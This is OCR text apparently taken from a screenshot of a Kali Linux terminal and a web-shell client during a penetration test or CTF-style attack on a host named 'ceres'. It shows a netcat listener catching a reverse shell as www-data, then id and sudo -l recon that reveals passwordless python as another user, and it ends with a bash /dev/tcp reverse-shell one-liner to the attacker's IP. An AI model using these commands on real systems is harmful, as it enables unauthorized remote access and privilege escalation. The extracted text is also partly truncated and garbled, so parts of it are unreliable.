 root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop ×
Trash SecLists tmp
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.188] 487
bash: cannot set terminal process group (520): Inappropriate ioct
bash: no job control in this shell
www-data@ceres:/var/www/html/My_H1dd3n_S3cr3t$
Home CVE-2021-... hydra.restore
(*) 基础信息
当前路径: /var/www/html/My_H1dd3n_S3cr3t
磁盘列表: /
系统信息: Linux ceres 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/My_H1dd3n_S3cr3t) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/My_H1dd3n_S3cr3t) $ sudo -l
Matching Defaults entries for www-data on ceres:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on ceres:
(giuseppe) NOPASSWD: /usr/bin/python
(www-data:/var/www/html/My_H1dd3n_S3cr3t) $ bash -c 'bash -i >& /dev/tcp/192.168.159.174/4444 0>&1'